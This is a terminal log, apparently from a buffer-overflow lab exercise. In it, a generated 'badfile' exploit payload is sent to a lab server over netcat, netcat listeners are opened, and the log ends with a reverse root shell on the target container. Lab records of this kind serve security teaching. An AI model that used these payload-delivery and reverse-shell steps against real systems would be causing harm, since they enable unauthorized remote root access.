 cat badfile | nc 10.9.0.7 9090
C
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ rm badfile
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ python3 exploit3.py
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ chmod +x badfile
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.7 9090
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.7 9090
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ rm badfile
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ python3 exploit3.py
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ chmod +x badfile
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.7 9090
C
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.7 9090
C
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.7 9090
C
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ echo hello | nc 10.9.0.7 9090
C
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.7 9090
C
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ rm badfile
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ python3 exploit3.py
zy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.7 9090
ls
^C
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 1337
Listening on 0.0.0.0 1337
^C
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
ls
^C
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.9.0.7 34516
root@d372de21ff03:/bof# ls
ls
server
stack
root@d372de21ff03:/bof#